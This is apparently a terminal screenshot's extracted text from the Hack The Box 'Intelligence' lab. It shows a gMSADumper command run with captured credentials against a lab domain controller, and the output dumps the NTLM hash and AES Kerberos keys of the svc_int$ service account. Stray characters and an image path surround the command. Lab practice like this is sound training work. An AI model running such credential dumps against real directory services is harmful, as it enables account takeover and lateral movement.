 10.0.2.15 10.10.14.28 Intelligence-10.10.10.248 40% 04:04 PM
❯ python3 gMSADumper.py -u 'Ted.Graves' -p 'Mr.Teddy' -l 10.10.10.248 -d intelligence.htb
Users or groups who can read password for svc_int$:
> DC$
> itsupport
svc_int$:::51e4932f13712047027300f869d07ab6
svc_int$:aes256-cts-hmac-sha1-96:285962204a4f54a092182cc51512bda5137de5b33becfd27797d079ba440e6d5
svc_int$:aes128-cts-hmac-sha1-96:cc50179e1ce82827a22ef0ad4fab3bd9
~/Desktop/htb/Medium/Intelligence/gMSADumper ✔ 13s
五
条
悟